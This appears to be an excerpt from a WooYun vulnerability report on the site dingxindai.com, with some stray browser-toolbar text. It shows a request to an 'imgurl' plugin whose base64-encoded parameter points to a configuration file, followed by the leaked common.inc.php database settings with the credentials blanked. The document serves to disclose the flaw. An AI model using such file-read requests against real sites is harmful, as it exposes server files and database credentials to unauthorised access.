 https://www.dingxindai.com/ind...
温州众人通电子商务有限公司[CN] https://www.dingxindai.com/index.php?plugins&q=imgurl&url=QGltZ3VybEAvY29yZS9jb21tb24uaW5jLnBocA==
百度 淘宝特卖 网址导航 傲游游戏 链接 论坛 软件下载 在线电影 在线助手 QQ空间免费设置个... 基金理财服务平台 - ...
<?php
/******************************
* $File: common.inc.php
* $Description: 通用的数据库文件
* $Author: ahui
* $Time:2010-03-09
* $Update:None
* $UpdateDate:None
******************************/
if (!defined('ROOT_PATH')) die('不能访问');//防止直接访问
$db_config['host'] = 'localhost'; //数据库主机
$db_config['user'] = ' '; //数据库用户名
$db_config['pwd'] = ' '; //数据库用户密码
$db_config['name'] = ' 2'; //数据库名
$db_config['port'] = ''; //端口
$db_config['prefix'] = ' _'; //CMS表名前缀
$db_config['language'] = 'gbk'; //数据库字符集
ini_set("memory_limit","256M");
?>
www.wooyun.org